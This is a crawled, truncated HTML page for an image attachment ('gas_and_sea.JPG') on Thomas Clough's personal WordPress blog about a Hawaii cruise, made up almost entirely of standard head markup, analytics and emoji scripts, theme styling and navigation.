

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wingingitblog.com/hawaii-cruise-part-2/gas_and_sea-jpg/
body_size: 23201
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
	
<meta property="og:type" content="article" />
<meta property="og:url" content="https://wingingitblog.com/hawaii-cruise-part-2/gas_and_sea-jpg/" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="Winging It" />
<meta property="og:title" content="Winging It" />
<meta name="twitter:title" content="Winging It" />
<meta property="og:description" content="The Personal Blog Of Thomas Clough" />
<meta name="twitter:description" content="The Personal Blog Of Thomas Clough" />

	<!--[if lt IE 9]>
	<script src="https://wingingitblog.com/wp-content/themes/rise/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://wingingitblog.com/wp-content/themes/rise/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://wingingitblog.com/wp-content/themes/rise/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
			<meta name="fo-verify" content="6ad1e509-84ed-451c-8bb6-9785d124ff2e">
<meta name="p:domain_verify" content="edf54c202658bb180159572409ff89fb"/>	
		<title>gas_and_sea.JPG | Winging It</title>

		<!-- All in One SEO 4.3.1.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="h7mHa25upHt9QEx6TzPwQwt4wRi-0utXE5oBdWVBVV8" />
		<meta name="msvalidate.01" content="B19BA15469024449054EB145CE1945F7" />
		<link rel="canonical" href="https://wingingitblog.com/hawaii-cruise-part-2/gas_and_sea-jpg/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.1.1 " />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/wingingitblog.com\/hawaii-cruise-part-2\/gas_and_sea-jpg\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/wingingitblog.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/","name":"Home","description":"\u200b\u200bThe Personal Blog of Tom Clough\u200bSee My Latest Blog PostsCheck out our latest posts:\u200bThomas CloughAbout\u200b Tom\u200bI am a 65+ year old, living in Northern, Illinois. The Winging It blog started out as a way to document my private pilot flight training. That training ended\u200b when I got my private pilot license. Since then, the blog","url":"https:\/\/wingingitblog.com\/"},"nextItem":"https:\/\/wingingitblog.com\/hawaii-cruise-part-2\/gas_and_sea-jpg\/#listItem"},{"@type":"ListItem","@id":"https:\/\/wingingitblog.com\/hawaii-cruise-part-2\/gas_and_sea-jpg\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/hawaii-cruise-part-2\/gas_and_sea-jpg\/","name":"gas_and_sea.JPG","url":"https:\/\/wingingitblog.com\/hawaii-cruise-part-2\/gas_and_sea-jpg\/"},"previousItem":"https:\/\/wingingitblog.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/wingingitblog.com\/hawaii-cruise-part-2\/gas_and_sea-jpg\/#itempage","url":"https:\/\/wingingitblog.com\/hawaii-cruise-part-2\/gas_and_sea-jpg\/","name":"gas_and_sea.JPG | Winging It","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/wingingitblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/wingingitblog.com\/hawaii-cruise-part-2\/gas_and_sea-jpg\/#breadcrumblist"},"author":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"creator":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"datePublished":"2015-02-09T18:08:23+00:00","dateModified":"2015-02-09T18:08:23+00:00"},{"@type":"Person","@id":"https:\/\/wingingitblog.com\/#person","name":"tom","image":{"@type":"ImageObject","@id":"https:\/\/wingingitblog.com\/hawaii-cruise-part-2\/gas_and_sea-jpg\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8a0cb6d07e380e51879019b2d6020cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"tom"}},{"@type":"Person","@id":"https:\/\/wingingitblog.com\/author\/tom\/#author","url":"https:\/\/wingingitblog.com\/author\/tom\/","name":"tom","image":{"@type":"ImageObject","@id":"https:\/\/wingingitblog.com\/hawaii-cruise-part-2\/gas_and_sea-jpg\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8a0cb6d07e380e51879019b2d6020cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"tom"}},{"@type":"WebSite","@id":"https:\/\/wingingitblog.com\/#website","url":"https:\/\/wingingitblog.com\/","name":"Winging It","description":"Life in the \"not as fast as it used to be\" lane","inLanguage":"en-US","publisher":{"@id":"https:\/\/wingingitblog.com\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-59768259-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Winging It &raquo; gas_and_sea.JPG Comments Feed" href="https://wingingitblog.com/hawaii-cruise-part-2/gas_and_sea-jpg/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wingingitblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://wingingitblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rise-style-css' href='https://wingingitblog.com/wp-content/themes/rise/style.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://wingingitblog.com/wp-content/themes/rise/css/reset.css?v=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://wingingitblog.com/wp-content/themes/rise/css/main_blue.css?v=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://wingingitblog.com/wp-includes/css/dashicons.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://wingingitblog.com/wp-includes/css/wp-auth-check.min.css?ver=6.3.5' type='text/css' media='all' />
<script type='text/javascript' id='tho-header-js-js-extra'>
/* <![CDATA[ */
var THO_Head = {"variations":[],"post_id":"885","element_tag":"thrive_headline","woo_tag":"tho_woo"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-headline-optimizer/frontend/js/header.min.js?ver=2.2' id='tho-header-js-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/jquery/jquery.min.js?v=2.10' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/jquery/jquery-migrate.min.js?v=2.10' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.3' id='libs-frontend-js'></script>
<link rel="https://api.w.org/" href="https://wingingitblog.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wingingitblog.com/wp-json/wp/v2/media/885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wingingitblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<link rel='shortlink' href='https://wingingitblog.com/?p=885' />
<link rel="alternate" type="application/json+oembed" href="https://wingingitblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwingingitblog.com%2Fhawaii-cruise-part-2%2Fgas_and_sea-jpg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wingingitblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwingingitblog.com%2Fhawaii-cruise-part-2%2Fgas_and_sea-jpg%2F&#038;format=xml" />
<style>

	/* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

	/* accent color */
	#thrive-comments .tcm-color-ac,
	#thrive-comments .tcm-color-ac span {
		color: #03a9f4;
	}

	/* accent color background */
	#thrive-comments .tcm-background-color-ac,
	#thrive-comments .tcm-background-color-ac-h:hover span,
	#thrive-comments .tcm-background-color-ac-active:active {
		background-color: #03a9f4	}

	/* accent color border */
	#thrive-comments .tcm-border-color-ac {
		border-color: #03a9f4;
		outline: none;
	}

	#thrive-comments .tcm-border-color-ac-h:hover {
		border-color: #03a9f4;
	}

	#thrive-comments .tcm-border-bottom-color-ac {
		border-bottom-color: #03a9f4;
	}

	/* accent color fill*/
	#thrive-comments .tcm-svg-fill-ac {
		fill: #03a9f4;
	}

	/* accent color for general elements */

	/* inputs */
	#thrive-comments textarea:focus,
	#thrive-comments input:focus {
		border-color: #03a9f4;
		box-shadow: inset 0 0 3px #03a9f4;
	}

	/* links */
	#thrive-comments a {
		color: #03a9f4;
	}

	/*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
	#thrive-comments button,
	#thrive-comments #tcm-login-up,
	#thrive-comments #tcm-login-down {
		color: #03a9f4;
		border-color: #03a9f4;
	}

	/* general buttons hover and active functionality */
	#thrive-comments button:hover,
	#thrive-comments button:focus,
	#thrive-comments button:active {
		background-color: #03a9f4	}

</style>
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(7, 18, 149);--tcb-color-0-h:235;--tcb-color-0-s:91%;--tcb-color-0-l:30%;--tcb-color-0-a:1;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/e8a0cb6d07e380e51879019b2d6020cd?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://wingingitblog.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style><link href='//fonts.googleapis.com/css?family=Duru+Sans:400' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Open+Sans:400,400italic,600' rel='stylesheet' type='text/css'>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}

			.bSe a {
				clear: right;
			}

			.bSe blockquote {
				clear: both;
			}
			body { background:#FFF; }.cnt article h1.entry-title a { color:#0700d3; }.cnt article h2.entry-title a { color:#0700d3; }.bSe h1, h1.entry-title, h1.entry-title a { color:#0700d3; }.bSe h2 { color:#0700d3; }.bSe h3 { color:#0700d3; }.bSe h4 { color:#0700d3; }.bSe h5 { color:#0700d3; }.bSe h6 { color:#0700d3; }.bSe p, .mry .awr-e p { color:#000000; }.cnt .bSe { color:#000000; }.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Duru Sans,sans-serif;}.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title {font-weight: bold;}.bSe h1{font-family:Duru Sans,sans-serif;}.bSe h1 {font-weight: bold;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Duru Sans,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2 {font-weight: bold;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Duru Sans,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3 {font-weight: bold;}.bSe h4{font-family:Duru Sans,sans-serif;}.bSe h4 {font-weight: bold;}.bSe h5{font-family:Duru Sans,sans-serif;}.bSe h5 {font-weight: bold;}.bSe h6{font-family:Duru Sans,sans-serif;}.bSe h6 {font-weight: bold;}#text_logo{font-family:Duru Sans,sans-serif;}#text_logo {font-weight: bold;}.cnt h1 a { font-weight:700; }.bSe h1 { font-weight:700; }.bSe h2 { font-weight:700; }.bSe h3 { font-weight:700; }.bSe h4 { font-weight:700; }.bSe h5 { font-weight:700; }.bSe h6 { font-weight:700; }.cnt{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.cnt p, .tve-woocommerce .product p, .tve-woocommerce .products p, .brd ul li, header nav ul li a, header nav ul li > ul li a, .has-extended.has-heading .colch, footer, footer .fmm p, .aut-f{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:46px; }.cnt { font-size:18px; }.thrivecb { font-size:18px; }.out { font-size:18px; }.aut p { font-size:18px; }.cnt p { line-height:1.5em; }.thrivecb { line-height:1.5em; }.bSe a, .cnt a { color:#1e73be; }.bSe .faq h4{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}header nav > ul.menu > li > a { color:#fff; }header nav > ul.menu > li >  a:hover { color:#fff; }header nav > ul > li.current_page_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li > a:active { color:#fff; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#FFFFFF!important; }header ul.menu > li.h-cta > a { background:#4b7cc7; }header ul.menu > li.h-cta > a { border-color:#4b7cc7; }header ul.menu > li.h-cta > a:hover { color:#4b7cc7!important; }header ul.menu > li.h-cta > a:hover { background:#transparent; }</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-270x270.jpg" />
		
</head>
<body class="attachment attachment-template-default single single-attachment postid-885 attachmentid-885 attachment-jpeg">
<div class="theme-wrapper">
	
	
	
	
	<div class="h-cc">
		<div id="floating_menu" data-float="default"
		     data-social='0'>
			<header class="side"
			        style="background-image: none; background-color:#0f8bee">
								<div class="h-i">
					<div class="wrp">
																			<div class="m-s">
								<div class="hsm"></div>
								<div class="m-si">
																												<nav class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li  id="menu-item-1824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home toplvl"><a  href="http://wingingitblog.com/">Home</a></li>
<li  id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent toplvl"><a  href="https://wingingitblog.com/blog/">Blog</a></li>
<li  id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/winging/">About</a></li>
<li  id="menu-item-1828" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/privacy-policy/">Privacy Policy</a></li>
<li  id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/cookie-policy/">Cookie Policy</a></li>
<li  id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/affiliate-disclosure/">Affiliate Disclosure</a></li>
</ul></nav>										<!-- Cart Dropdown -->
									
																	</div>
							</div>
						
					</div>
				</div>

			</header>
		</div>
	</div>

	
	
	
	
			
			<div class="brd">
		<div class="wrp">
							<ul itemscope itemtype="https://schema.org/BreadcrumbList">
					<li> You are here:</li>
					<li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/" itemprop="item"><span itemprop="name">Home&nbsp;»</span></a><meta content="1" itemprop="position"></meta></li><li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/blog/" itemprop="item"><span itemprop="name">Blog&nbsp;»</span></a><meta content="2" itemprop="position"></meta></li><li class="no-link" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><span itemprop="name">gas_and_sea.JPG</span><meta content="3" itemprop="position"></meta></li>				</ul>
					</div>
	</div>

		<div class="wrp cnt">

								<div class="sAsCont">
<aside class="sAs right">
	<section id="search-4"><div class="scn"><p class="ttl">Search</p><form action="https://wingingitblog.com/" method="get" class="srh">
